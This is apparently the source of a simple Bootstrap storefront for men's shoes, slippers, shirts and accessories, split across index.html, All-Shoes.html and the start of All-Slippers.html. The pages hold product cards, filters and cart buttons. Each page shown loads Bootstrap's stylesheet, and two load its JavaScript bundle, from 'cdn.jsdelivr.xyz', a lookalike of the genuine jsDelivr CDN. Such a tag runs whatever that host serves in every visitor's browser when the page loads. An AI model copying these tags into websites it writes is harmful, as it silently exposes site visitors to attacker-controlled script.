





<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>My Store</title>
    <link rel="stylesheet" href="https://cdn.jsdelivr.xyz/npm/bootstrap@5.3.1/dist/css/bootstrap.min.css">
    <link
      rel="stylesheet"
      href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css"
      integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A=="
      crossorigin="anonymous"
      referrerpolicy="no-referrer"
    />
     <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Chakra+Petch:ital,wght@1,300;1,400&display=swap" rel="stylesheet">

    <link rel="stylesheet" href="style.css">
</head>
<body>
    <body class="bg-light">
        <!-- #region navbar -->
        <nav class="navbar navbar-expand-lg bg-body-dark bg-dark sticky-top shadow-lg">
            <div class="container-fluid ">
              <a class="navbar-brand text-decoration-none text-warning" href="#">Men Store</a>
              <a class="navbar-toggler border-0 ms-5" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavAltMarkup" aria-controls="navbarNavAltMarkup" aria-expanded="false" aria-label="Toggle navigation">
             <i class="fa-solid fa-sliders  " style="color: #ffffff;"></i> <button class="navbar-toggler   border-0  " type="button" data-bs-toggle="collapse">
              

             

             
          
             </button> 
             </a>
            
            
             
              <div class="collapse navbar-collapse" id="navbarNavAltMarkup">
                <div class="navbar-nav text-capitalize">
                  <a class="nav-link active text-white ms-lg-5 " aria-current="page" href="#">Home</a>
                  <a class="nav-link text-white ms-lg-5" href="#All-shose">All Shoes </a>
                  <a class="nav-link text-white ms-lg-5" href="#All-Slippers">All Slippers</a>
                  <a class="nav-link  text-white ms-lg-5" aria-disabled="true" href="#T-shirt"> T-Shirt & Shirts</a>
                 
                  <a class="nav-link  text-white ms-lg-5" aria-disabled="true" href="./shop.html"> Shop Now </a>
                  
                  
               
                </div>
              </div>
            </div>
          </nav>
        <!-- #endregion navbar -->
        
          
       
     
<div class="page-re container">

</div>
<div class="container-fluid page-1">

<div class="col-lg-4 col-md-6 col-sm-12 text-capitalize container  pt-lg-5 ms-lg-5 text-white home-text">
    <h1 > <br> <span class="text-dark"> Men </span>Store</h1>
    <p class="text-sm-dark">Lorem ipsum dolor sit amet consectetur adipisicing elit. Maiores velit quae officia similique quam, minus ullam dolor esse deleniti! Magni ab dolor quae esse numquam eum rem, magnam aspernatur accusamus!</p>
    <button  class="btn btn-dark"><a style="text-decoration: none;
        color: aliceblue;" href="./shop.html">Shop Now</a></button>
</div>


</div>

<div class="container shoes" >
    <h1 class=" all-sho col-lg-12 mt-5 fs-1  text-warning text-center text-capitalize"id="All-shose">All <span class="text-dark">Shoes</span> </h1>
<br><br>
    <div class="row justify-content-center ms-3">
        <div class="card mb-3 me-4 p-0 col-lg-4 col-md-12" style="width: 20rem;">
        <img src="./0960d73269dcf1401f87da1a9cfd2d28.jpg" class="card-img-top" alt="jhkhu">
        <div class="card-body">
            <div class="text">
                <h3>Nike Air force </h3> 
                <div class="pl">
                   <h4>shoes'men</h4>
            <h5>4 color</h5>
            <h6> <span style="color: #f0a34c;">300</span> $</h6> 
                </div>
            
           
            </div>
        </div>
      </div> 
      <div class="card mb-3 me-4 p-0 col-lg-4 col-md-12" style="width: 20rem;">
        <img src="./7c6d71e8e59b56dc1a737153e1a6993f.jpg" class="card-img-top" alt="">
        <div class="card-body">
            <div class="text">
                <h3>Nike Air force </h3> 
                <div class="pl">
                   <h4>shoes'men</h4>
            <h5>4 color</h5>
            <h6> <span style="color: #f0a34c;">300</span> $</h6> 
                </div>
            
           
            </div>
        </div>
      </div> 
      <div class="card p-0 me-4 col-lg-4 col-md-12" style="width: 20rem;">
        <img src="./WhatsApp Image 2023-07-04 at 11.15.34 PM (2).jpeg" class="card-img-top" alt="...">
        <div class="card-body">
            <div class="text">
                <h3>Nike Air force </h3> 
                <div class="pl">
                   <h4>shoes'men</h4>
            <h5>4 color</h5>
            <h6> <span style="color: #f0a34c;">300</span> $</h6> 
                </div>
            
           
            </div>
        </div>
      </div> 
     
     
    </div>
    <div class="row justify-content-center container-fluid">
        <a href="./All-Shoes.html"class="btn btn-warning  col-sm-2 mt-5 ">   See More  
    </a>
    
    </div>
    
    
</div>
<br><br><br>





<div class="container shoes">
    <h1 class="col-lg-12 mt-5 fs-1  text-warning text-center text-capitalize" id="All-Slippers">All <span class="text-dark">Slippers</span> </h1>
<br><br>
    <div class="row justify-content-center ms-3">
        <div class="card mb-3 me-4 p-0 col-lg-4 col-md-12" style="width: 20rem;">
        <img src="./730ed087cca9b0416ce81c791f89d33a.jpg" class="card-img-top" alt="...">
        <div class="card-body">
            <div class="text">
                <h3>Slippers </h3> 
                <div class="pl">
                   <h4>Slippers'Men</h4>
            <h5>4 color</h5>
            <h6> <span style="color: #f0a34c;">300</span> $</h6> 
                </div>
            
           
            </div>
        </div>
      </div> 
      <div class="card mb-3 me-4 p-0 col-lg-4 col-md-12" style="width: 20rem;">
        <img src="./5a95ccf384a1c4e14e661cec27a06588.jpg" class="card-img-top" alt="...">
        <div class="card-body">
            <div class="text">
                <h3>Slippers </h3> 
                <div class="pl">
                   <h4>Slippers'Men</h4>
            <h5>4 color</h5>
            <h6> <span style="color: #f0a34c;">300</span> $</h6> 
                </div>
            
           
            </div>
        </div>
      </div> 
      <div class="card p-0 me-4 col-lg-4 col-md-12" style="width: 20rem;">
        <img src="./96772d8b94ddd7790bf084b3fee990ea.jpg" class="card-img-top" alt="...">
        <div class="card-body">
            <div class="text">
                <h3>Slippers </h3> 
                <div class="pl">
                   <h4>Slippers'Men</h4>
            <h5>4 color</h5>
            <h6> <span style="color: #f0a34c;">300</span> $</h6> 
                </div>
            
           
            </div>
        </div>
      </div> 
     
     
    </div>
    <div class="row justify-content-center container-fluid">
        <a href="./All-Slippers.html"class="btn btn-warning col-sm-2 mt-5 ">   See More  
        </a>
    </div>
    
    
</div>
<br><br><br>
<div class="container-fluid men2 ">
  
   
    <div class="text-2 col-lg-4 col-md-12  mb-5 ">
         <h2 class="fw-bold shop-small" >Shop Now <br>WITH A DISCOUNT <br>

        OF UP TO 30%</h2>
        <button  class="btn btn-dark shop-small-Btn"><a style="text-decoration: none;
            color: aliceblue; " href="./shop.html">Shop Now</a></button>
    </div>

</div>
<br><br><br>


<div class="container shoes">
    <h1 class="col-lg-12 mt-5 fs-1  text-dark text-center text-capitalize" id="T-shirt">T-shirt  <span class="text-warning"> & </span> Shirts </h1>
<br><br>
    <div class="row justify-content-center ms-3">
        <div class="card mb-3 me-4 p-0 col-lg-4 col-md-12" style="width: 20rem;">
        <img src="./cabe393cbacd61e17bd29eb8d7af391c.jpg" class="card-img-top" alt="...">
        <div class="card-body">
            <div class="text">
                <h3>T-shirt</h3> 
                <div class="pl">
                   <h4>T-Shirt'Men</h4>
            <h5>4 color</h5>
            <h6> <span style="color: #f0a34c;">300</span> $</h6> 
                </div>
            
           
            </div>
        </div>
      </div> 
      <div class="card mb-3 me-4 p-0 col-lg-4 col-md-12" style="width: 20rem;">
        <img src="./b283aa6d226dadbb639ce8b110518c4a.jpg" class="card-img-top" alt="...">
        <div class="card-body">
            <div class="text">
                <h3>Shirt</h3> 
                <div class="pl">
                   <h4>Shirt'Men</h4>
            <h5>4 color</h5>
            <h6> <span style="color: #f0a34c;">300</span> $</h6> 
                </div>
            
           
            </div>
        </div>
      </div> 
      <div class="card p-0 me-4 col-lg-4 col-md-12" style="width: 20rem;">
        <img src="./f1ecfdca5ab9597e23c62dd2d0dfd6f5.jpg" class="card-img-top" alt="...">
        <div class="card-body">
            <div class="text">
                <h3>T-shirt</h3> 
                <div class="pl">
                   <h4>T-Shirt'Men</h4>
            <h5>4 color</h5>
            <h6> <span style="color: #f0a34c;">300</span> $</h6> 
                </div>
            
           
            </div>
        </div>
      </div> 
     
     
    </div>
    <div class="row justify-content-center container-fluid">
        <a href="./t-shirt.html"class="btn btn-warning col-sm-2 mt-5 ">   See More  
        </a> 
    </div>
    
    
</div>

<br><br><br>
<div class="container shoes">
    <h1 class="col-lg-12 mt-5 fs-1  text-dark text-center text-capitalize" id="Jeans"> Jeans <span class="text-warning"> & </span> Short</h1>
<br><br>
    <div class="row justify-content-center ms-3">
        <div class="card mb-3 me-4 p-0 col-lg-4 col-md-12" style="width: 20rem;">
        <img src="./30c731baad3d891e443c7325689686f8.jpg" class="card-img-top" alt="...">
        <div class="card-body">
            <div class="text">
                <h3>Jeans</h3> 
                <div class="pl">
                   <h4>Jeans'Men</h4>
            <h5>4 color</h5>
            <h6> <span style="color: #f0a34c;">300</span> $</h6> 
                </div>
            
           
            </div>
        </div>
      </div> 
      <div class="card mb-3 me-4 p-0 col-lg-4 col-md-12" style="width: 20rem;">
        <img src="./2f68282f02ea8e6aa245033667e760a1.jpg" class="card-img-top" alt="...">
        <div class="card-body">
            <div class="text">
                <h3>Shorts</h3> 
                <div class="pl">
                   <h4>Short'Men</h4>
            <h5>4 color</h5>
            <h6> <span style="color: #f0a34c;">300</span> $</h6> 
                </div>
            
           
            </div>
        </div>
      </div> 
      <div class="card p-0 me-4 col-lg-4 col-md-12" style="width: 20rem;">
        <img src="./c2a6dffc10bfc0e01fbb87181bf5215e.jpg" class="card-img-top" alt="...">
        <div class="card-body">
            <div class="text">
                <h3>Jeans</h3> 
                <div class="pl">
                   <h4>Short'Men</h4>
            <h5>4 color</h5>
            <h6> <span style="color: #f0a34c;">300</span> $</h6> 
                </div>
            
           
            </div>
        </div>
      </div> 
     
     
    </div>
    <div class="row justify-content-center container-fluid">
       <button class="btn btn-warning col-sm-2 mt-5 "> See More</button>  
    </div>
    
    
</div>
<div class="container-fluid men3 mt-5 text-center text-white justify-content-center row">
    <div class="text-2 col-lg-4 col-md-12  ">
         <h2 class="fw-bold shop-small" >Shop Now <br>WITH A DISCOUNT <br>

        OF UP TO 30%</h2>
     
        <button  class="btn btn-dark shop-small-Btn"><a style="text-decoration: none;
            color: aliceblue;" href="./shop.html">Shop Now</a></button>
    </div>
</div>
<br><br>
<div class="container shoes">
    <h1 class="col-lg-12 mt-5 fs-1  text-dark text-center text-capitalize"> <span class="text-warning" id="Acc">  ALL</span> ACCESSORIES</h1>
<br><br>
    <div class="row justify-content-center ms-3">
        <div class="card mb-3 me-4 p-0 col-lg-4 col-md-12" style="width: 20rem;">
        <img src="./f3f1b4816e00f781a9f10ddc9df31435.jpg" class="card-img-top" alt="...">
        <div class="card-body">
            <div class="text">
                <h3>WristWatch</h3> 
                <div class="pl">
                   <h4>Men's Watches</h4>
            <h5>4 color</h5>
            <h6> <span style="color: #f0a34c;">300</span> $</h6> 
                </div>
            
           
            </div>
        </div>
      </div> 
      <div class="card mb-3 me-4 p-0 col-lg-4 col-md-12" style="width: 20rem;">
        <img  src="./4206bd0b794687b29c1f353590d04612.jpg" class="card-img-top" alt="...">
        <div class="card-body">
            <div class="text">
                <h3>Cap</h3> 
                <div class="pl">
                   <h4>Men's Caps</h4>
            <h5>4 color</h5>
            <h6> <span style="color: #f0a34c;">300</span> $</h6> 
                </div>
            
           
            </div>
        </div>
      </div> 
      <div class="card p-0 me-4 col-lg-4 col-md-12" style="width: 20rem;">
        <img src="./e485e91974817f1ef02299e1cbe0d3a6.jpg" class="card-img-top" alt="...">
        <div class="card-body">
            <div class="text">
                <h3>Glasses</h3> 
                <div class="pl">
                   <h4>Men's glasse</h4>
            <h5>4 color</h5>
            <h6> <span style="color: #f0a34c;">300</span> $</h6> 
                </div>
            
           
            </div>
        </div>
      </div> 
     
     
    </div>
    <div class="row justify-content-center container-fluid">
       <button class="btn btn-warning col-sm-2 mt-5 "> See More</button>  
    </div>
    
    
</div>
<br><br><br>
<div class="container-fluid ">
    <h1 class="text-center mt-5 mb-3 fw-bold"> TRENDING <span class="text-warning"> NOW </span></h1>
<div class="row justify-content-center ">
  <div class="card-trrnd   mb-3  p-0 col-lg-4 col-md-12 col-sm-12 " style="width: 30rem;">
        <img src="./WhatsApp Image 2023-08-25 at 9.48.04 PM (3).jpeg" class="card-img-top" alt="...">
        <div class="card-body text-center mt-2">
            <div >
                <h3 class="text-uppercase fw-bold">mayze stack</h3> 
               <p>Worn by Dua Lipa</p>
               <button  class="btn btn-dark"><a style="text-decoration: none;
                color: aliceblue;" href="./shop.html">Shop Now</a></button>
           
            </div>
       
      </div> 



</div>
<div class="card-trrnd p-0 mb-3 p-0 col-lg-4 col-md-12" style="width: 30rem;">
    <img src="./jkkk.jpeg" class="card-img-top" alt="...">
    <div class="card-body text-center mt-2">
        <div >
            <h3 class="text-uppercase fw-bold">cali dream</h3> 
            <p>bold and dreamy</p>
            <button  class="btn btn-dark"><a style="text-decoration: none;
                color: aliceblue;" href="./shop.html">Shop Now</a></button>
       
        </div>
   
  </div> 



</div>
<div class="card-trrnd p-0 mb-3  p-0 col-lg-4 col-md-12" style="width: 30rem;">
    <img src="./Screenshot (173).png" class="card-img-top" alt="...">
    <div class="card-body text-center mt-2">
        <div >
            <h3 class="text-uppercase fw-bold">PUMA X BMW M MOTORSPORT</h3> 
            <p>forever a rebel</p>
            <button  class="btn btn-dark"><a style="text-decoration: none;
                color: aliceblue;" href="./shop.html">Shop Now</a></button>
       
        </div>
   
  </div> 



</div>
</div>
  
</div>
<br><br>
<div class="container-fluid">
    <h1 class="text-center mt-5 mb-3 fw-bold"> SHOPPING <span class="text-warning">FOR</span>  SOMEONE? </h1>
<div class="row justify-content-center ">
  <div class="card-trrnd  mt-2 p-0 mb-3   p-0 col-lg-4 col-md-12" style="width: 31rem;">
        <img src="./WhatsApp Image 2023-08-25 at 9.48.05 PM.jpeg" class="card-img-top" alt="...">
        <div class="card-body text-center mt-4">
            <div >
                <h3 class="text-uppercase fw-bold">Athletic men's</h3> 
               
                <button  class="btn btn-dark"><a style="text-decoration: none;
                    color: aliceblue;" href="./shop.html">Shop Now</a></button>
           
            </div>
       
      </div> 



</div>
<div class="card-trrnd p-0 mb-3 mt-2  p-0 col-lg-4 col-md-12" style="width: 31rem;">
    <img src="./MAAN.png" class="card-img-top" alt="...">
    <div class="card-body text-center mt-4">
        <div >
            <h3 class="text-uppercase fw-bold">Man's</h3> 
           
            <button  class="btn btn-dark"><a style="text-decoration: none;
                color: aliceblue;" href="./shop.html">Shop Now</a></button>
       
        </div>
   
  </div> 



</div>
<div class="card-trrnd p-0 mb-3 mt-2  p-0 col-lg-4 col-md-12" style="width: 31rem;">
    <img src="./KIDD.png" class="card-img-top" alt="...">
    <div class="card-body text-center mt-4">
        <div >
            <h3 class="text-uppercase fw-bold">Kid's</h3> 
            
            <button  class="btn btn-dark"><a style="text-decoration: none;
                color: aliceblue;" href="/shop.html">Shop Now</a></button>
       
        </div>
   
  </div> 



</div>
</div>
  
</div>

<br><br>
<div class="container-fluid last-page ">
<img  class="h-100 float-end  
" src="./WhatsApp_Image_2023-07-04_at_11.15.36_PM__1_-removebg.png" alt="">
<div class="text-foot text-white text-capitalize pt-5 ms-5 d-md-block">
    <h1>order now</h1>
    <h2>With A discount <br> of up to 50%</h2>
    <button class="btn btn-light"><a style="text-decoration: none;
        color: black;" href="./shop.html">Order Now</a></button>
    

</div>



</div>









<script src="https://cdn.jsdelivr.xyz/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>

    </body>
</html>
</file>



<file: All-Shoes.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>My Store</title>
    <link rel="stylesheet" href="https://cdn.jsdelivr.xyz/npm/bootstrap@5.3.1/dist/css/bootstrap.min.css">
    <link
      rel="stylesheet"
      href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css"
      integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A=="
      crossorigin="anonymous"
      referrerpolicy="no-referrer"
    />
     <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Chakra+Petch:ital,wght@1,300;1,400&display=swap" rel="stylesheet">

    <link rel="stylesheet" href="./style.css">
    <link rel="stylesheet" href="./all-shoes.css">
</head>
<body>
          <!-- #region navbar -->
          <nav class="navbar navbar-expand-lg bg-body-dark bg-dark sticky-top shadow-lg">
            <div class="container-fluid ">
              <a class="navbar-brand text-decoration-none text-warning" href="./index.html">Men Store</a>
              <a class="navbar-toggler border-0 ms-5" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavAltMarkup" aria-controls="navbarNavAltMarkup" aria-expanded="false" aria-label="Toggle navigation">
             <i class="fa-solid fa-sliders  " style="color: #ffffff;"></i> <button class="navbar-toggler   border-0  " type="button" data-bs-toggle="collapse">
              

             

              <header>

                <div class="shopping" onclick="bind()">
                    <i class="fa-solid fa-cart-shopping me-2  " style="color: #ffffff;"></i>
                    <span id="quantity">0</span>
                </div>
            </header>
          
             </button> 
             </a>
            
            
             
              <div class="collapse navbar-collapse" id="navbarNavAltMarkup">
                <div class="navbar-nav text-capitalize">
                  <a class="nav-link active text-white ms-lg-5 " aria-current="page" href="./index.html">Home</a>
                  <a class="nav-link text-white ms-lg-5" href="./All-Shoes.html">All Shoes </a>
                  <a class="nav-link text-white ms-lg-5" href="./All-Slippers.html">All Slippers</a>
                  <a class="nav-link  text-white ms-lg-5" aria-disabled="true" href="./t-shirt.html"> T-Shirt & Shirts</a>
                 
                  <a class="nav-link  text-white ms-lg-5" aria-disabled="true" href="./shop.html"> Shop Now </a>
                  
                  <header id="carticon">

                    <div class="shopping" onclick="bind()">
                        <i class="fa-solid fa-cart-shopping me-2 ms-5 mt-3 " style="color: #ffffff;"></i>
                        <span id="quantity2">0</span>
                    </div>
                    
                </header>
               
                </div>
              </div>
            </div>
          </nav>
                  <!-- #endregion navbar -->
                       
       <div class="container-fluid ">

<h1 class="mt-4 ms-3 mb-4"> <span class="text-warning">All</span>  Shoes</h1>
<p class="col-lg-7 ms-3 mb-4 text-opacity-50">Lorem ipsum dolor sit amet, consectetur adipisicing elit. Voluptas ut magnam assumenda autem dolore! Quis hic, ratione blanditiis odit itaque enim. Sequi repudiandae adipisci suscipit doloremque iste architecto voluptate necessitatibus. Lorem ipsum dolor sit amet consectetur adipisicing elit. Minus, consectetur? Nihil praesentium nesciunt ducimus, quos recusandae ullam hic aperiam omnis, laudantium repellendus doloremque eos harum tempora ex excepturi voluptatum similique.</p>

       </div>       
      <hr class="mt-5">
      <nav class="list-1 mt-3 mb-4 bg-light">
    
        <div class="dropdown d-inline ms-5">
          
          <select  id="mySelect" class="btn btn-light border-black dropdown-toggle" onchange="getSelectedColour()">
            <option value="" selected>Colour</option>
            <option value="red">Red</option>
            <option value="black">Black</option>
            <option value="wight">Wight</option>
            <option value="">else</option>
          </select>
        
        </div>
        <div class="dropdown ms-3 d-inline">
          <select  id="mySelect-size" class="btn btn-light border-black dropdown-toggle" onchange="getSelectedSize()">
            <option value="" selected>Size</option>
            <option value="30">30 To 40</option>
            <option value="41">40 To 46</option>
            <option value="">else</option>
          </select>
        </div>
        <div class="dropdown ms-3 d-inline">
          <select  id="mySelect-Price" class="btn btn-light border-black dropdown-toggle" onchange="getSelectedPrice()">
            <option value="" selected>Price</option>
            <option value="200">200$ To 400$</option>
            <option value="401">400$ To 600$</option>
            <option value="">else</option>
          </select>
        </div>
       
        <div class="dropdown d-inline ms-5 float-end me-5 form-control w-25">
        <button onclick="ShowAll()" style="    height: 100%;
        width: 100%;
        background: inherit;
        border: aliceblue;">All PRODUCTS</button>
        
          
        </div>
      </div>
      
     
  
  </nav>
<hr class="hhr container-fluid">
     <div class="smal-page  container">
      <h2 class="container fw-bold text-center d-inline" id="Number-pro2"> 34 PRODUCTS</h2>
      <!-- Button trigger modal -->
<button type="button" class="btn col-3 btn-warning float-end me-3" data-bs-toggle="modal" data-bs-target="#exampleModal">
FILTER
</button>

<!-- Modal -->
<div class="modal fade" id="exampleModal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog ">
    <div class="modal-content">
     
      <div class="modal-body container  ">
        <form>
          <div class="dropdown d-inline  form-control ">
            <button onclick="ShowAll()" style="    height: 100%;
            width: 93%;
            background: inherit;
            border: aliceblue;">All PRODUCTS</button>
            
              
           
          </div>
          
          <select id="mySelect2" class="form-select mt-2 sel d-inline" aria-label="Default select example" onchange="getSelectedColour2()">
            <option value="" selected>Colour</option>
            <option value="red">Red</option>
            <option value="black">Black</option>
            <option value="wight">Wight</option>
            <option value="">Else</option>
          </select>
          <select id="mySelect-size2" class="form-select mt-2 w-50 d-inline" aria-label="Default select example" onchange="getSelectedSize2()">
            <option value="" selected>Size</option>
            <option value="30">30 To 40</option>
            <option value="41">40 To 46</option>
            <option value="">Else</option>
          </select>
          
          <select  id="mySelect-Price2" class="form-select mt-2" aria-label="Default select example"onchange="getSelectedPrice2()">
            <option value="" selected>Price</option>
            <option value="200">200$ To 400$</option>
            <option value="401">400$ To 600$</option>
            <option value="">else</option>
          </select>
         
        </form>
      </div>
     
    </div>
  </div>
</div>
</div>

<div   class="page-2 container-fluid">
  
  <h2 class="container fw-bold text-center" id="Number-pro"> 34 PRODUCTS</h2>

  <div id="page2" class=" container-fluid row justify-content-center ms-1 mt-5 mb-3 ">
  <div class="card-trrnd shadow  mb-3 mt-2 me-3 p-0 col-lg-3 col-md-12" style="width: 20rem;">
      <img src="./0a1552b8988876e6a6e2a9baa0f7ad46.jpg" class="card-img-top" alt="...">
      <div class="card-body mt-4 p-2">
          <div >
              <h3 class="text-uppercase fw-bold">Nike</h3> 
              <h4>3 colour</h4>
              <h5 class="text-warning">676 <span class="text-dark">$</span></h5>
              <h6 class="text-decoration-line-through">1000$</h6>
           <button  class="btn btn-dark shop-Now " onclick="addChart(1)" >Add To Cart</button>
           <i class="fa-solid fa-star  float-end text-warning"style="margin-left: ;" ></i>
           <i class="fa-solid fa-star  text-warning float-end" ></i>
           <i class="fa-solid fa-star text-warning float-end" ></i>
           <i class="fa-regular fa-star text-warning float-end" ></i>
          </div>
         

    </div> 
  
  
  
  </div>
  <div class="card-trrnd shadow  mb-3 mt-2 me-3 p-0 col-lg-3 col-md-12" style="width: 22rem;">
    <img src="./WhatsApp Image 2023-07-04 at 11.15.28 PM.jpeg" class="card-img-top" alt="...">
    <div class="card-body mt-4 p-2">
        <div >
            <h3 class="text-uppercase fw-bold">Nike</h3> 
            <h4>3 colour</h4>
            <h5 class="text-warning">676 <span class="text-dark">$</span></h5>
            <h6 class="text-decoration-line-through">1000$</h6>
            <button class="btn btn-dark " onclick="addChart(2)" >Add To Cart</button>
         <i class="fa-solid fa-star  float-end text-warning"style="margin-left: ;" ></i>
         <i class="fa-solid fa-star  text-warning float-end" ></i>
         <i class="fa-solid fa-star text-warning float-end" ></i>
         <i class="fa-regular fa-star text-warning float-end" ></i>
        </div>
       

  </div> 



</div>
<div class="card-trrnd shadow  mb-3 mt-2 me-3 p-0 col-lg-3 col-md-12" style="width: 22rem;">
  <img src="./WhatsApp Image 2023-07-04 at 11.15.29 PM.jpeg" class="card-img-top" alt="...">
  <div class="card-body mt-4 p-2">
      <div >
          <h3 class="text-uppercase fw-bold">Nike</h3> 
          <h4>3 colour</h4>
          <h5 class="text-warning">676 <span class="text-dark">$</span></h5>
          <h6 class="text-decoration-line-through">1000$</h6>
          <button class="btn btn-dark " onclick="addChart(3)" >Add To Cart</button>
       <i class="fa-solid fa-star  float-end text-warning"style="margin-left: ;" ></i>
           <i class="fa-solid fa-star  text-warning float-end" ></i>
           <i class="fa-solid fa-star text-warning float-end" ></i>
           <i class="fa-regular fa-star text-warning float-end" ></i>
      </div>
     

</div> 



</div>
<div class="card-trrnd shadow  mb-3 mt-2 me-3  p-0 col-lg-3 col-md-12" style="width: 22rem;">
  <img src="./WhatsApp Image 2023-07-04 at 11.15.30 PM (1).jpeg" class="card-img-top" alt="...">
  <div class="card-body mt-4 p-2">
      <div >
          <h3 class="text-uppercase fw-bold">Nike</h3> 
          <h4>3 colour</h4>
          <h5 class="text-warning">676 <span class="text-dark">$</span></h5>
          <h6 class="text-decoration-line-through">1000$</h6>
          <button class="btn btn-dark " onclick="addChart(4)" >Add To Cart</button>
       <i class="fa-solid fa-star  float-end text-warning"style="margin-left: ;" ></i>
           <i class="fa-solid fa-star  text-warning float-end" ></i>
           <i class="fa-solid fa-star text-warning float-end" ></i>
           <i class="fa-regular fa-star text-warning float-end" ></i>
      </div>
     

</div> 



</div>
<div class="card-trrnd shadow  mb-3 mt-2 me-3  p-0 col-lg-3 col-md-12" style="width: 22rem;">
  <img src="./WhatsApp Image 2023-07-04 at 11.15.30 PM.jpeg" class="card-img-top" alt="...">
  <div class="card-body mt-4 p-2">
      <div >
          <h3 class="text-uppercase fw-bold">Nike</h3> 
          <h4>3 colour</h4>
          <h5 class="text-warning">676 <span class="text-dark">$</span></h5>
          <h6 class="text-decoration-line-through">1000$</h6>
          <button class="btn btn-dark " onclick="addChart(5)" >Add To Cart</button>
       <i class="fa-solid fa-star  float-end text-warning"style="margin-left: ;" ></i>
           <i class="fa-solid fa-star  text-warning float-end" ></i>
           <i class="fa-solid fa-star text-warning float-end" ></i>
           <i class="fa-regular fa-star text-warning float-end" ></i>
      </div>
     

</div> 



</div>
<div class="card-trrnd shadow  mb-3 mt-2 me-3  p-0 col-lg-3 col-md-12" style="width: 22rem;">
  <img src="./WhatsApp Image 2023-07-04 at 11.15.35 PM.jpeg" class="card-img-top" alt="...">
  <div class="card-body mt-4 p-2">
      <div >
          <h3 class="text-uppercase fw-bold">Nike</h3> 
          <h4>3 colour</h4>
          <h5 class="text-warning">676 <span class="text-dark">$</span></h5>
          <h6 class="text-decoration-line-through">1000$</h6>
          <button class="btn btn-dark " onclick="addChart(6)" >Add To Cart</button>
       <i class="fa-solid fa-star  float-end text-warning"style="margin-left: ;" ></i>
           <i class="fa-solid fa-star  text-warning float-end" ></i>
           <i class="fa-solid fa-star text-warning float-end" ></i>
           <i class="fa-regular fa-star text-warning float-end" ></i>
      </div>
     

</div> 



</div>
<div class="card-trrnd shadow  mb-3 mt-2 me-3 p-0 col-lg-3 col-md-12" style="width: 22rem;">
  <img src="./WhatsApp Image 2023-07-04 at 11.15.36 PM.jpeg" class="card-img-top" alt="...">
  <div class="card-body mt-4 p-2">
      <div >
          <h3 class="text-uppercase fw-bold">Nike</h3> 
          <h4>3 colour</h4>
          <h5 class="text-warning">676 <span class="text-dark">$</span></h5>
          <h6 class="text-decoration-line-through">1000$</h6>
          <button class="btn btn-dark " onclick="addChart(7)" >Add To Cart</button>
       <i class="fa-solid fa-star  float-end text-warning"style="margin-left: ;" ></i>
           <i class="fa-solid fa-star  text-warning float-end" ></i>
           <i class="fa-solid fa-star text-warning float-end" ></i>
           <i class="fa-regular fa-star text-warning float-end" ></i>
      </div>
     

</div> 



</div>
<div class="card-trrnd shadow  mb-3 mt-2 me-3 p-0 col-lg-3 col-md-12" style="width: 22rem;">
  <img src="./WhatsApp Image 2023-07-04 at 11.15.28 PM (1).jpeg" class="card-img-top" alt="...">
  <div class="card-body mt-4 p-2">
      <div >
          <h3 class="text-uppercase fw-bold">Nike</h3> 
          <h4>3 colour</h4>
          <h5 class="text-warning">676 <span class="text-dark">$</span></h5>
          <h6 class="text-decoration-line-through">1000$</h6>
          <button class="btn btn-dark " onclick="addChart(8)" >Add To Cart</button>
       <i class="fa-solid fa-star  float-end text-warning"style="margin-left: ;" ></i>
           <i class="fa-solid fa-star  text-warning float-end" ></i>
           <i class="fa-solid fa-star text-warning float-end" ></i>
           <i class="fa-regular fa-star text-warning float-end" ></i>
      </div>
     

</div> 



</div>



      </div> <div class="row justify-content-center mt-3 mb-3 container-fluid "    style="margin-left: 0.2rem;" id="btns">
      <button class="btn border-2  col-lg-3 mt-2 col-md-6 col-sm-12  me-2 border-black " onclick="AddProduct()">Add 8 Product</button>
      <button class="btn btn-dark mt-2 border-2 col-lg-3 col-md-6 col-sm-12 me-2  border-black " onclick="ShowAll()"  >Add All 34 Product</button>
      <button class="btn border-2 me-2 mt-2  col-lg-3 col-md-6 col-sm-12 border-black " onclick="removeProduct()" >Previous 8 Product</button>
    </div>
    </div>
   
    <div class="container-fluid last-page ">
      <img  class="h-100 float-end  
      " src="./WhatsApp_Image_2023-07-04_at_11.15.36_PM__1_-removebg.png" alt="">
      <div class="text-foot text-white text-capitalize pt-5 ms-5 d-md-block">
          <h1>order now</h1>
          <h2>With A discount <br> of up to 50%</h2>
          <button class="btn btn-light"><a style="text-decoration: none;
            color: black;" href="/shop.html">Order Now</a></button>
      </div>
      
      
      
      </div>
   
  



  

    <script src="https://cdn.jsdelivr.xyz/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
    
    <script src="./Array.js"></script>
    <script src="./shoes.js"></script>
    

</body>
</html>
</file>



<file: All-Slippers.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>My Store</title>
    <link rel="stylesheet" href="https://cdn.jsdelivr.xyz/npm/bootstrap@5.3.1/dist/css/bootstrap.min.css">
    <link
      rel="stylesheet"
      href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css"
